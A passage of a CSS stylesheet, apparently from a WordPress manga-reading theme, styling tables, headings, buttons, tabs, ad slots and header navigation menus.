  -o-transition: background-color 0.3s;
  transition: background-color 0.3s;
}
table:not(#wp-calendar):not(.shop_table) > tbody > tr:hover {
  background-color: #f3f3f3;
}
table:not(#wp-calendar):not(.shop_table) > thead > tr > th {
  vertical-align: bottom;
  border-bottom: 2px solid #ddd;
}
table:not(#wp-calendar):not(.shop_table) > thead:first-child > tr:first-child > td,
table:not(#wp-calendar):not(.shop_table) > thead:first-child > tr:first-child > th {
  border-top: none;
}
/*Reset Slick Library*/
.slick-slide:focus {
  outline: none;
}
.clearer {
  clear: both;
}
.slider__container {
  display: none;
}
.slider__container.slick-initialized {
  display: block;
  -webkit-animation: eFadeIn .3s;
  animation: eFadeIn .3s;
}
/*Reset Slick Library*/
/* Layout & Style
----------------------------------------------------------*/
/*font nav, header,main color , layout (full, boxed...), */
.c-page-content .main-col:not(.sidebar-hidden) {
  width: calc(100% - 350px);
}
@media (max-width: 1200px) {
  .c-page-content .main-col:not(.sidebar-hidden) {
    width: calc(100% - 330px);
  }
}
@media (max-width: 768px) {
  .c-page-content .main-col:not(.sidebar-hidden) {
    width: 100%;
  }
}
.c-page-content .sidebar-col {
  width: 350px;
  padding-left: 35px;
}
@media (max-width: 1200px) {
  .c-page-content .sidebar-col {
    width: 330px;
    padding-left: 15px;
  }
}
@media (max-width: 768px) {
  .c-page-content .sidebar-col {
    width: 100%;
  }
}
.c-page-content .row.sidebar-left > .main-col {
  float: right;
}
.c-page-content .row.sidebar-left > .sidebar-col {
  float: left;
  padding-right: 35px;
  padding-left: 15px;
}
@media (max-width: 1200px) {
  .c-page-content .row.sidebar-left > .sidebar-col {
    width: 330px;
    padding-right: 15px;
  }
}
.paging-navigation {
  margin-top: 38px;
}
.paging-navigation:after {
  display: table;
  content: "";
  clear: both;
}
h1,
h2,
h3,
h4,
h5,
.h1,
.h2,
.h3,
.h4,
.h5 {
  font-weight: 600;
  line-height: 1.2;
  color: #827f7f;
}
h1,
.h1 {
  font-size: 34px;
}
h2,
.h2 {
  font-size: 30px;
}
h3,
.h3 {
  font-size: 24px;
}
h4,
.h4 {
  font-size: 18px;
}
h5,
.h5 {
  font-size: 16px;
}
h6,
.h6 {
  line-height: 1.2;
  color: #ffffff;
  font-size: 14px;
}
.font-heading {
  text-transform: uppercase;
}
.font-meta {
  font-size: 11px;
  line-height: 1.5;
}
.font-title a {
  font-weight: 600;
  color: #ffffff;
}
.font-title a:hover {
  text-decoration: none;
}
.font-nav a:hover {
  text-decoration: none;
}
.main-col-inner {
  padding-bottom: 50px;
}
.main-col-inner:after {
  content: "";
  display: table;
  clear: both;
}
.c-blog__heading {
  width: 100%;
}
.c-blog__heading.style-1 {
  border-bottom: 1px solid #e1e1e1;
  margin-bottom: 30px;
}
.c-blog__heading.style-2 {
  border-bottom: 2px solid #ebebeb;
  margin-bottom: 35px;
}
.c-blog__heading.style-2 > * {
  display: inline-block;
  vertical-align: middle;
}
.c-blog__heading.style-2 i {
  font-size: 18px;
  width: 30px;
  height: 30px;
  background: #eb3349;
  /* For browsers that do not support gradients */
  background: -webkit-linear-gradient(left, #eb3349 40%, #f45c43);
  /* For Safari 5.1 to 6.0 */
  background: -o-linear-gradient(right, #eb3349 40%, #f45c43);
  /* For Opera 11.1 to 12.0 */
  background: -moz-linear-gradient(right, #eb3349 40%, #f45c43);
  /* For Firefox 3.6 to 15 */
  background: linear-gradient(to right, #eb3349 40%, #f45c43);
  /* Standard syntax */
  color: #fff;
  position: relative;
  margin-right: 16px;
  margin-bottom: -2px;
  vertical-align: middle;
  display: inline-block;
}
.c-blog__heading.style-2 i:before {
  position: absolute;
  top: 50%;
  left: 50%;
  -ms-transform: translate(-50%, -50%);
  -webkit-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
}
.c-blog__heading.style-2 i:after {
  content: "";
  width: 0;
  height: 0;
  border-top: 5px solid transparent;
  border-bottom: 5px solid transparent;
  border-left: 5px solid #f45c43;
  position: absolute;
  left: 100%;
  top: 50%;
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  transform: translateY(-50%);
}
.c-blog__heading.style-2 h2 {
  margin: 0;
}
.c-blog__heading.style-2 > *:not(i):not(h2) {
  margin: 0;
}
.c-blog__heading.background {
  border-bottom: none;
}
.c-blog__heading.style-3 {
  width: auto;
  display: inline-block;
  background: #eb3349;
  /* For browsers that do not support gradients */
  background: -webkit-linear-gradient(left, #eb3349 40%, #f45c43);
  /* For Safari 5.1 to 6.0 */
  background: -o-linear-gradient(right, #eb3349 40%, #f45c43);
  /* For Opera 11.1 to 12.0 */
  background: -moz-linear-gradient(right, #eb3349 40%, #f45c43);
  /* For Firefox 3.6 to 15 */
  background: linear-gradient(to right, #eb3349 40%, #f45c43);
  /* Standard syntax */
  color: #fff;
  padding: 0 20px;
  margin-bottom: 26px;
  position: relative;
  text-transform: uppercase;
  font-weight: 600;
}
.c-blog__heading.style-3 h5 {
  color: #fff;
  font-size: 14px;
  margin: 7px 0;
}
.c-blog__heading.style-3:after {
  content: "";
  width: 0;
  height: 0;
  border-left: 10px solid transparent;
  border-right: 10px solid transparent;
  border-top: 10px solid #ef4447;
  position: absolute;
  top: 100%;
  left: 15px;
}
.c-blog__heading.no-border {
  border: none;
}
.c-blog__heading.no-border.style-2 i {
  margin-bottom: 0;
}
.tab-wrap > * {
  display: inline-block;
}
.tab-wrap .c-blog__heading i {
  vertical-align: middle;
}
@media (max-width: 768px) {
  .tab-wrap .c-blog__heading h4 {
    display: block;
  }
}
.tab-wrap .c-nav-tabs {
  float: right;
}
@media (max-width: 768px) {
  .tab-wrap .c-nav-tabs {
    float: left;
  }
}
.tab-wrap .c-nav-tabs > * {
  display: inline-block;
  vertical-align: top;
}
.tab-wrap .c-nav-tabs span {
  padding: 8px 10px 9px;
  text-transform: none;
}
@media (max-width: 768px) {
  .tab-wrap .c-nav-tabs > span {
    display: none;
  }
}
.tab-wrap .c-nav-tabs ul.c-tabs-content {
  padding-left: 0;
  margin-bottom: 0;
  list-style: none;
}
.tab-wrap .c-nav-tabs ul.c-tabs-content li {
  float: left;
  position: relative;
  display: block;
}
.tab-wrap .c-nav-tabs ul.c-tabs-content li a {
  padding: 8px 10px 9px;
  position: relative;
  text-transform: none;
  color: #ffffff;
  display: block;
}
.tab-wrap .c-nav-tabs ul.c-tabs-content li a:after {
  -webkit-transition: opacity 200ms ease;
  -moz-transition: opacity 200ms ease;
  -o-transition: opacity 200ms ease;
  transition: opacity 200ms ease;
  content: "";
  height: 3px;
  width: 100%;
  background-color: #ec3948;
  position: absolute;
  top: 100%;
  left: 0;
  opacity: 0;
}
.tab-wrap .c-nav-tabs ul.c-tabs-content li.active a,
.tab-wrap .c-nav-tabs ul.c-tabs-content li:hover a {
  background-color: transparent;
  color: #ec3948;
}
.tab-wrap .c-nav-tabs ul.c-tabs-content li.active a:after,
.tab-wrap .c-nav-tabs ul.c-tabs-content li:hover a:after {
  opacity: 1;
}
.tab-wrap .c-nav-tabs ul.c-tabs-content li.active:hover a {
  pointer-events: none;
}
.tab-wrap .c-blog__heading {
  margin-bottom: 0;
}
.tab-wrap .c-blog__heading h4 {
  margin-top: 10px;
}
.tab-content-wrap {
  margin-top: 32px;
}
.tab-content-wrap .c-tabs-item {
  display: block;
  height: auto;
}
.tab-content-wrap .c-tabs-item .page-content-listing {
  margin-top: 32px !important;
}
.tab-content-wrap .c-tabs-item .post-title h5 {
  font-size: 14px;
  margin-top: 0;
  margin-bottom: 3px;
  line-height: 1.6em;
}
.tab-content-wrap .c-tabs-item .post-title h5 a:last-child {
  text-overflow: ellipsis;
  display: -webkit-box;
  -webkit-line-clamp: 2;
  -webkit-box-orient: vertical;
  overflow: hidden;
  /* fallback */
  max-height: calc( 3.2em );
  /* fallback */
}
.tab-content-wrap .c-tabs-item.active.in {
  display: block;
  height: auto;
}
.c-btn {
  display: inline-block;
  text-align: center;
  white-space: nowrap;
  vertical-align: middle;
  cursor: pointer;
  border-radius: 5px;
  font-weight: 600;
  margin: 9px 8px 8px 9px;
}
.c-btn.c-btn_style-1 {
  padding: 15px 40px;
  border: none;
  color: #fff;
  -webkit-transition: all 200ms ease;
  -moz-transition: all 200ms ease;
  -o-transition: all 200ms ease;
  transition: all 200ms ease;
  background-color: #eb3349;
}
.c-btn.c-btn_style-1:hover {
  color: #fff;
  background-color: #0f0f0f;
}
.c-btn.c-btn_style-2 {
  padding: 12px 38px;
  border: 3px solid #eb3349;
  color: #eb3349;
  background-color: transparent;
  -webkit-transition: all 200ms ease;
  -moz-transition: all 200ms ease;
  -o-transition: all 200ms ease;
  transition: all 200ms ease;
}
.c-btn.c-btn_style-2:hover {
  background-color: #0f0f0f;
  border-color: #0f0f0f;
  color: #fff;
}
.c-btn.c-btn_style-3 {
  padding: 12px 25px;
  border: 2px solid #666;
  border-radius: 25px;
  font-weight: 600;
  color: #666;
}
.c-btn.c-btn_style-3:hover {
  background-color: #0f0f0f;
  border-color: #0f0f0f;
  color: #ffffff;
}
a {
  -webkit-transition: color 200ms ease, background-color 200ms ease;
  -moz-transition: color 200ms ease, background-color 200ms ease;
  -o-transition: color 200ms ease, background-color 200ms ease;
  transition: color 200ms ease, background-color 200ms ease;
}
a:hover {
  text-decoration: none;
  color: #88787a;
}
.item-title,
.widget-title .heading,
.comment-reply-title,
.comments-title {
  color: #827f7f;
}
script {
  display: none !important;
}
.meta-item.rating .ratings_stars {
  color: #d2d2d2;
}
.meta-item.rating .rating_current,
.meta-item.rating .rating_current_half {
  color: #ffd900;
}
.count-share.hide-networks .apss-single-icon {
  display: none;
}
.go-to-top {
  cursor: pointer;
  width: 32px;
  height: 32px;
  background-color: rgba(0, 0, 0, 0.7);
  color: #999;
  font-size: 20px;
  text-align: center;
  position: fixed;
  bottom: 10px;
  z-index: 10;
  line-height: 1.4;
  -moz-transition: all 0.2s;
  -o-transition: all 0.2s;
  transition: all 0.2s;
  -webkit-transition: all 0.2s;
  right: 10px;
  right: -ms-calc(-594.5%);
  -webkit-transform: translateY(-60%);
  -moz-transform: translateY(-60%);
  -ms-transform: translateY(-60%);
  -o-transform: translateY(-60%);
  visibility: hidden;
  opacity: 0;
}
.go-to-top i {
  font-size: 18px;
  line-height: 1.9;
}
.go-to-top:hover {
  background-color: #eb3349;
}
.go-to-top:hover i {
  color: #ffffff;
}
.go-to-top.active {
  -webkit-transform: translateY(0);
  -moz-transform: translateY(0);
  -ms-transform: translateY(0);
  -o-transform: translateY(0);
  visibility: visible;
  opacity: 1;
  z-index: 1001;
}
.c-ads {
  text-align: center;
}
.c-ads.body-top-ads {
  margin: 0px auto 35px;
}
.c-ads.body-bottom-ads {
  margin: 0px auto 50px;
}
.c-ads.footer-ads {
  margin: 0px auto 60px;
}
body.reading-manga .c-ads.body-bottom-ads {
  margin: 50px auto 50px;
}
body.reading-manga .comments-area {
  margin-bottom: 45px;
}
body.reading-manga .related-manga {
  margin-bottom: 24px;
}
@media (max-width: 480px) {
  .c-ads {
    text-align: center;
  }
  .c-ads.body-top-ads {
    margin: 0px auto 10px;
  }
  .c-ads.body-bottom-ads {
    margin: 0px auto 35px;
  }
  .c-ads.footer-ads {
    margin: 0px auto 35px;
  }
  body.reading-manga .c-ads.body-bottom-ads {
    margin: 10px auto 30px;
  }
  body.reading-manga .comments-area {
    margin-bottom: 45px;
  }
  body.reading-manga .related-manga {
    margin-bottom: 24px;
  }
}
.c-image-hover {
  overflow: hidden;
}
.c-image-hover img {
  -webkit-transition: transform 0.5s, filter 0.5s;
  -moz-transition: transform 0.5s, filter 0.5s;
  -o-transition: transform 0.5s, filter 0.5s;
  transition: transform 0.5s, filter 0.5s;
}
.c-image-hover:hover img {
  -webkit-transform: scale(1.1);
  -moz-transform: scale(1.1);
  -ms-transform: scale(1.1);
  -o-transform: scale(1.1);
  zoom: 1;
  -webkit-filter: brightness(0.7);
  filter: brightness(0.7);
}
/*animation for lazyload*/
@keyframes fadeForLazyload {
  0% {
    opacity: 0.3;
  }
  100% {
    opacity: 1;
  }
}
@-webkit-keyframes fadeForLazyload {
  0% {
    opacity: 0.3;
  }
  100% {
    opacity: 1;
  }
}
img.lazyload,
img.lazyloading {
  height: 0 !important;
  overflow: hidden !important;
  background-color: #f5f5f5;
}
img.lazyloaded {
  padding-top: 0 !important;
  background-color: #f5f5f5;
}
.effect-fade.lazyloaded {
  animation: fadeForLazyload 0.5s linear;
  -webkit-animation: fadeForLazyload 0.5s linear;
}
/*animation for lazyload*/
#pageloader .spinner {
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  text-align: center;
}
#pageloader .spinner .c-pre-loading-logo {
  margin-bottom: 25%;
}
#pageloader .spinner .loader-inner {
  display: inline-block;
}
.wpcf7-form label {
  width: 100%;
}
.wpcf7-form .wpcf7-form-control:not(.wpcf7-submit) {
  background-color: transparent;
  box-shadow: none;
  border: 1px solid rgba(45, 45, 45, 0.3);
  border-radius: 5px;
  max-width: 100%;
  margin-top: 5px;
  padding: 8px 15px;
}
.wpcf7-form .wpcf7-form-control:not(.wpcf7-submit):hover {
  background-color: rgba(235, 235, 235, 0.3);
}
.wpcf7-form .wpcf7-validation-errors {
  border-color: #eb3349;
}
/*11.0 - Wall Ads*/
.wall-ads-control {
  position: fixed;
  z-index: 9;
}
.wall-ads-left {
  left: calc((100% - 1220px) / 2 + 40px);
  left: -webkit-calc((100% - 1220px) / 2 + 40px);
  left: -ms-calc((100% - 1220px) / 2 + 40px);
  left: -moz-calc((100% - 1220px) / 2 + 40px);
  transform: translateX(-100%);
  -webkit-transform: translateX(-100%);
  -ms-transform: translateX(-100%);
  top: 210px;
}
.wall-ads-left {
  left: calc((100% - 1182px) / 2);
  left: -webkit-calc((100% - 1182px) / 2);
  left: -ms-calc((100% - 1182px) / 2);
  left: -moz-calc((100% - 1182px) / 2);
}
.wall-ads-right {
  right: calc((100% - 1220px) / 2 + 40px);
  right: -webkit-calc((100% - 1220px) / 2 + 40px);
  right: -ms-calc((100% - 1220px) / 2 + 40px);
  right: -moz-calc((100% - 1220px) / 2 + 40px);
  transform: translateX(100%);
  -webkit-transform: translateX(100%);
  -ms-transform: translateX(100%);
  top: 210px;
}
.wall-ads-right {
  right: calc((100% - 1182px) / 2);
  right: -webkit-calc((100% - 1182px) / 2);
  right: -ms-calc((100% - 1182px) / 2);
  right: -moz-calc((100% - 1182px) / 2);
}
@media (max-width: 1366px) {
  .wall-ads-left {
    left: calc((100% - 1180px) / 2 + 20px);
    left: -webkit-calc((100% - 1180px) / 2 + 20px);
    left: -ms-calc((100% - 1180px) / 2 + 20px);
    left: -moz-calc((100% - 1180px) / 2 + 20px);
  }
  .wall-ads-right {
    right: calc((100% - 1180px) / 2 + 20px);
    right: -webkit-calc((100% - 1180px) / 2 + 20px);
    right: -ms-calc((100% - 1180px) / 2 + 20px);
    right: -moz-calc((100% - 1180px) / 2 + 20px);
  }
}
@media (max-width: 1199px) {
  .wall-ads-left {
    left: calc((100% - 980px) / 2);
    left: -webkit-calc((100% - 980px) / 2);
    left: -ms-calc((100% - 980px) / 2);
    left: -moz-calc((100% - 980px) / 2);
  }
  .wall-ads-right {
    right: calc((100% - 980px) / 2);
    right: -webkit-calc((100% - 980px) / 2);
    right: -ms-calc((100% - 980px) / 2);
    right: -moz-calc((100% - 980px) / 2);
  }
}
@media (max-width: 1280px) {
  .wall-ads-left,
  .wall-ads-right {
    display: none;
  }
}
/*End - 11.0 - Wall Ads*/
/**
 * :: Header
* -------------------------------------------------- */
.site-header .search-main-menu {
  list-style: none;
  padding: 0;
  position: relative;
  opacity: 0;
  visibility: hidden;
  height: 0;
  transform-origin: top;
  -webkit-transform-origin: top;
  transition: height 0.2s, visibility 0.2s, opacity 0.2s, transform 0s 0.2s;
  -webkit-transition: height 0.2s, visibility 0.2s, opacity 0.2s, -webkit-transform 0s 0.2s;
  -webkit-animation-duration: 0.2s;
  animation-duration: 0.2s;
  top: 100%;
  padding-top: 0;
  margin-bottom: 0;
  z-index: 1;
}
.site-header .search-main-menu li {
  position: absolute;
  top: 50%;
  left: 0;
  right: 0;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  transform: translateY(-50%);
  text-align: center;
}
.site-header .search-main-menu form {
  max-width: 780px;
  padding: 0 15px;
  position: relative;
  height: 25px;
  display: inline-block;
  width: 30%;
}
.site-header .search-main-menu form *::-webkit-input-placeholder {
  color: #fff;
}
.site-header .search-main-menu form *:-moz-placeholder {
  /* FF 4-18 */
  color: #fff;
}
.site-header .search-main-menu form *::-moz-placeholder {
  /* FF 19+ */
  color: #fff;
}
.site-header .search-main-menu form *:-ms-input-placeholder {
  /* IE 10+ */
  color: #fff;
}
.site-header .search-main-menu form input[type="text"] {
  font-weight: normal;
  color: #fff;
}
.site-header .search-main-menu form i.ion-ios-search-strong {
  color: #333;
}
.site-header .search-main-menu form *::-webkit-input-placeholder {
  color: #666666;
}
.site-header .search-main-menu form *:-moz-placeholder {
  /* FF 4-18 */
  color: #666666;
}
.site-header .search-main-menu form *::-moz-placeholder {
  /* FF 19+ */
  color: #000;
  background-color: #fff;
}
.site-header .search-main-menu form *:-ms-input-placeholder {
  /* IE 10+ */
  color: #666666;
}
.site-header .search-main-menu form input[type="text"] {
  color: #fff;
  height: 100%;
  border-radius: 0;
  -webkit-transition: background-color 200ms ease;
  -moz-transition: background-color 200ms ease;
  -o-transition: background-color 200ms ease;
  transition: background-color 200ms ease;
}
.site-header .search-main-menu form input[type="text"]:hover,
.site-header .search-main-menu form input[type="text"]:active {
  background-color: #ccc;
  color: #fff;
}
.site-header .search-main-menu form input[type=submit] {
  position: absolute;
  top: 5px;
  right: -14px;
  bottom: 0;
  background: url("/wp-content/themes/madara/images/lupa.png");
  background-repeat: no-repeat !important;
  border: none;
  font-weight: 600;
  color: #fff;
  padding: 13px 25px;
  border-radius: 0;
  -webkit-transition: background-color 200ms ease;
  -moz-transition: background-color 200ms ease;
  -o-transition: background-color 200ms ease;
  transition: background-color 200ms ease;
  line-height: 1.5;
}
.site-header .search-main-menu.active {
  opacity: 1;
  visibility: visible;
  height: 50px;
}
@media (max-width: 480px) {
  .site-header .search-main-menu.active {
    height: 90px;
  }
}
.site-header .main-navigation {
  position: relative;
  font-size: 0;
}
.site-header .main-navigation .main-navigation_wrap {
  padding: 35px 0;
}
.site-header .main-navigation .main-navigation_wrap > * {
  font-size: 14px;
  display: inline-block;
  vertical-align: middle;
}
@media (max-width: 600px) {
  .site-header .main-navigation .main-navigation_wrap {
    padding: 5px 0;
  }
}
.site-header .main-navigation .main-menu {
  padding: 0;
}
.site-header .main-navigation .main-menu ul.main-navbar > li > a {
  font-weight: 600;
  padding: 13px 20px;
}
.site-header .main-navigation .main-menu ul.main-navbar > li > a:before {
  content: "";
  height: 2px;
  width: 0%;
  background: rgba(255, 255, 255, 0.5);
  display: block;
  position: absolute;
  bottom: 6px;
  left: 50%;
  transform: translateX(-50%);
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}
.site-header .main-navigation .main-menu ul.main-navbar > li:hover > a:before {
  width: 50%;
}
.site-header .main-navigation .search-navigation.search-sidebar .widget {
  margin-bottom: 0;
  padding-right: 0;
}
.site-header .main-navigation .search-navigation ul {
  list-style: none;
  padding-left: 0;
}
.site-header .main-navigation .search-navigation .main-menu-search {
  margin-bottom: 0;
}
.site-header .main-navigation .search-navigation .menu-search .open-search-main-menu {
  font-size: 21px;
  width: 35px;
  height: 35px;
  display: inline-block;
  background-color: #fff;
  -webkit-transition: background-color 150s ease;
  -moz-transition: background-color 150s ease;
  -o-transition: background-color 150s ease;
  transition: background-color 150s ease;
  -webkit-transition: color 150ms ease-out;
  -moz-transition: color 150ms ease-out;
  -o-transition: color 150ms ease-out;
  transition: color 150ms ease-out;
  text-align: center;
  border-radius: 50%;
  line-height: 36px;
  color: #eb3349;
}
.site-header .main-navigation .search-navigation .menu-search .open-search-main-menu i:before {
  font-weight: 700;
}
.site-header .main-navigation .search-navigation .menu-search .open-search-main-menu:hover {
  background-color: #000000;
  color: #fff;
}
.site-header .main-navigation .search-navigation .menu-search .search-main-menu {
  display: none;
}
.site-header .main-navigation .search-navigation .menu-search .search-main-menu form {
  width: 282px;
  position: relative;
}
@media (max-width: 1200px) {
  .site-header .main-navigation .search-navigation .menu-search .search-main-menu form {
    width: 220px;
  }
}
.site-header .main-navigation .search-navigation .menu-search .search-main-menu form input[type="text"] {
  width: 100%;
  height: 38px;
  border: 1px solid rgba(255, 255, 255, 0.3);
  border-radius: 5px;
  padding: 0 45px 0 15px;
  background-color: transparent;
}
.site-header .main-navigation .search-navigation .menu-search .search-main-menu form input[type="text"]:focus {
  outline: none;
}
.site-header .main-navigation .search-navigation .menu-search .search-main-menu form i {
  position: absolute;
  right: 10px;
  top: 4px;
  font-size: 24px;
}
.site-header .main-navigation .search-navigation .menu-search .search-main-menu form input[type=submit] {
  position: absolute;
  top: 5px;
  right: 0;
  font-size: 0;
  background-color: transparent;
  border: none;
  padding: 14px 19px;
  border-left: 1px solid rgba(255, 255, 255, 0.3);
}
.site-header .main-navigation.style-1 {
  /*background: #d33;

  background: -webkit-linear-gradient(left, #d33 40%, #f45c43);
 
  background: -o-linear-gradient(right, #d33 40%, #f45c43);
 
  background: -moz-linear-gradient(right, #d33 40%, #f45c43);
  
  background: linear-gradient(to right, #d33 40%, #f45c43);
  */
}
.site-header .main-navigation.style-1 .wrap_branding {
  width: 25%;
}
.site-header .main-navigation.style-1 .wrap_branding a img {
  max-width: 232px;
}
@media (max-width: 768px) {
  .site-header .main-navigation.style-1 .wrap_branding {
    width: 40%;
  }
}
@media (max-width: 480px) {
  body.reading-manga .site-header .main-navigation.style-1 .wrap_branding {
    width: 30%;
  }
  body.reading-manga .site-header .main-navigation .search-navigation .menu-search .open-search-main-menu{width:30px;height:30px;line-height:30px; font-size:21px;margin-top:3px}
  .site-header .main-navigation.style-1 .c-togle__menu{
	  position: absolute;
    right: 10px;
    top: 50%;
	margin-top: -16px;
  }
}
.site-header .main-navigation.style-1 .main-menu {
  width: 60%;
}
@media (max-width: 600px) {
  .site-header .main-navigation.style-1 .main-menu {
    width: 40%;
  }
}
.site-header .main-navigation.style-1 .search-navigation {
  width: 15%;
}
.site-header .main-navigation.style-1 .search-navigation .search-navigation__wrap {
  display: table;
  width: 100%;
}
@media (max-width: 1200px) {
  .site-header .main-navigation.style-1 .search-navigation .search-navigation__wrap {
    text-align: right;
  }
}
@media (max-width: 480px) {
  .site-header .main-navigation.style-1 .search-navigation .search-navigation__wrap {
    text-align: center;
  }
  .site-header .main-navigation.style-1 .wrap_branding a img {
	  max-height: 60px;
	}
  
}
.site-header .main-navigation.style-1 .search-navigation .search-navigation__wrap > * {
  display: table-cell;
  vertical-align: middle;
}
@media (max-width: 1200px) {
  .site-header .main-navigation.style-1 .search-navigation .search-navigation__wrap > * {
    display: inline-block;
  }
}
.site-header .main-navigation.style-1 .search-navigation .search-navigation__wrap .main-menu-search {
  text-align: right;
}
.site-header .main-navigation.style-1 .search-navigation .search-navigation__wrap .main-menu-search .menu-search a.open-search-main-menu .ion-android-close {
  display: none;
}
.site-header .main-navigation.style-1 .search-navigation .search-navigation__wrap .main-menu-search .menu-search a.open-search-main-menu.search-open .ion-android-close {
  display: block;
}
.site-header .main-navigation.style-1 .search-navigation .search-navigation__wrap .main-menu-search .menu-search a.open-search-main-menu.search-open .ion-ios-search-strong {
  display: none;
}
@media (max-width: 992px) {
  .site-header .main-navigation.style-1 .search-navigation .search-navigation__wrap .main-menu-search {
    margin-bottom: 0;
  }
}
@media (max-width: 600px) {
}
.site-header .main-navigation.style-1 .search-navigation .search-navigation__wrap .link-adv-search {
  text-align: right;
  padding-left: 15px;
}
.site-header .main-navigation.style-1 .search-navigation .search-navigation__wrap .link-adv-search a {
  color: #fff;
  font-weight: 600;
}

@media (max-width: 992px) {
  .site-header .main-navigation.style-1 .search-navigation {
    width: 65%;
  }
}
@media (max-width: 992px) {
  .site-header .main-navigation.style-1 .search-navigation {
    width: 20%;
    position: absolute;
    right: 107px;
    top: 50%;
    margin-top: -18px;
  }
}

.site-header .main-navigation.style-1 .c-togle__menu {
  text-align: right;
  width: 10%;
  display: none;
}
@media (max-width: 992px) {
  .site-header .main-navigation.style-1 .c-togle__menu {
    display: inline-block;
  }
}
.site-header .c-sub-header-nav {
  background-color: #000;
}
.site-header .c-sub-header-nav .c-sub-nav_wrap {
  font-size: 0;
  padding: 7px 0 6px;
  position: relative;
}
@media (max-width: 480px) {
  .site-header .main-navigation.style-1 .search-navigation .search-navigation__wrap .link-adv-search {
    display: none;
  }
  .site-header .main-navigation.style-1 .search-navigation {
    width: 20%;
	position: absolute;
    right: 44px;
    top: 50%;
	margin-top: -18px;
  }
  .site-header .c-sub-header-nav .c-sub-nav_wrap{padding-top:0;padding-bottom:0}
}
.site-header .c-sub-header-nav .c-sub-nav_wrap:after {
  display: table;
  content: "";
  clear: both;
}
.site-header .c-sub-header-nav .c-sub-nav_wrap > * {
  display: inline-block;
  font-size: 14px;
  vertical-align: middle;
}
.site-header .c-sub-header-nav .c-sub-nav_wrap .sub-nav_content {
  width: 75%;
}
.site-header .c-sub-header-nav .c-sub-nav_wrap .sub-nav_content .sub-nav_list {
  margin: 0 -18px;
}
.site-header .c-sub-header-nav .c-sub-nav_wrap .sub-nav_content .sub-nav_list .mobile-icon {
  display: none;
}
.site-header .c-sub-header-nav .c-sub-nav_wrap .sub-nav_content .sub-nav_list li .sub-menu {
  display: block;
  float: left;
  left: 0;
  position: absolute;
  border-radius: 0px;
  z-index: 9999;
  height: 0;
  opacity: 0;
  visibility: hidden;
  -webkit-transition: all 0.2s;
  -moz-transition: all 0.2s;
  -o-transition: all 0.2s;
  transition: all 0.2s;
  pointer-events: none;
  padding: 0;
  margin-top: 6px;
  list-style: none;
}
.site-header .c-sub-header-nav .c-sub-nav_wrap .sub-nav_content .sub-nav_list li .sub-menu:before {
  content: "";
  background-color: transparent;
  width: 100%;
  height: 20px;
  bottom: 100%;
  display: block;
  position: absolute;
  left: 0;
}
.site-header .c-sub-header-nav .c-sub-nav_wrap .sub-nav_content .sub-nav_list li .sub-menu .sub-menu {
  top: 100%;
  -webkit-box-shadow: 0 3px 3px rgba(0, 0, 0, 0.2);
  -moz-box-shadow: 0 3px 3px rgba(0, 0, 0, 0.2);
  box-shadow: 0 3px 3px rgba(0, 0, 0, 0.2);
  min-width: 200px;
  margin-top: 19px;
}
.site-header .c-sub-header-nav .c-sub-nav_wrap .sub-nav_content .sub-nav_list li .sub-menu .sub-menu a {
  background-color: #fff;
}
.site-header .c-sub-header-nav .c-sub-nav_wrap .sub-nav_content .sub-nav_list li .sub-menu .sub-menu li {
  border-bottom: 1px solid #e1e1e1;
}
.site-header .c-sub-header-nav .c-sub-nav_wrap .sub-nav_content .sub-nav_list li .sub-menu .sub-menu li:last-child {
  border-bottom: none;
}
.site-header .c-sub-header-nav .c-sub-nav_wrap .sub-nav_content .sub-nav_list li .sub-menu .sub-menu li:hover > a {
  background-color: #f3f3f3;
}
.site-header .c-sub-header-nav .c-sub-nav_wrap .sub-nav_content .sub-nav_list li .sub-menu .sub-menu .sub-menu {
  left: 100%;
  top: 0;
  margin-top: 0;
}
.site-header .c-sub-header-nav .c-sub-nav_wrap .sub-nav_content .sub-nav_list li .sub-menu a {
  padding: 7px 20px;
}
.site-header .c-sub-header-nav .c-sub-nav_wrap .sub-nav_content .sub-nav_list li a {
  font-weight: 600;
  color: #666;
  text-transform: uppercase;
  padding: 13px;
  display: block;
}
@media (max-width: 768px) {
  .site-header .c-sub-header-nav .c-sub-nav_wrap .sub-nav_content .sub-nav_list li a {
    padding: 5px 15px;
  }
}
.site-header .c-sub-header-nav .c-sub-nav_wrap .sub-nav_content .sub-nav_list li.menu-item-has-children {
  position: relative;
}
.site-header .c-sub-header-nav .c-sub-nav_wrap .sub-nav_content .sub-nav_list li.menu-item-has-children > a {
  position: relative;
}
.site-header .c-sub-header-nav .c-sub-nav_wrap .sub-nav_content .sub-nav_list li.menu-item-has-children > a:after {
  content: "\f357";
  display: inline-block;
  font-family: "Ionicons";
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  text-rendering: auto;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  margin-left: 10px;
}
.site-header .c-sub-header-nav .c-sub-nav_wrap .sub-nav_content .sub-nav_list li.menu-item-has-children:hover > .sub-menu,
.site-header .c-sub-header-nav .c-sub-nav_wrap .sub-nav_content .sub-nav_list li.menu-item-has-children.active > .sub-menu {
  opacity: 1;
  visibility: visible;
  height: auto;
  z-index: 9999;
  pointer-events: auto;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}
.site-header .c-sub-header-nav .c-sub-nav_wrap .sub-nav_content .sub-nav_list li.menu-item-has-children.active > a {
  color: #eb3349;
}
.site-header .c-sub-header-nav .c-sub-nav_wrap .sub-nav_content .sub-nav_list li:hover > a {
  color: #eb3349;
}
.site-header .c-sub-header-nav .c-sub-nav_wrap .sub-nav_content .sub-nav_list > li.menu-item-has-children {
  position: static;
}
.site-header .c-sub-header-nav .c-sub-nav_wrap .sub-nav_content .sub-nav_list > li.menu-item-has-children > ul.sub-menu {
  background-color: #f3f3f3;
  /* ul first */
  width: 100%;
  left: 0;
  right: 0;
  list-style: none;
  padding: 17px 10px;
  border-bottom: 3px solid #eb3349;
  border-top: 1px solid #ebebeb;
  -webkit-transition: all 0s;
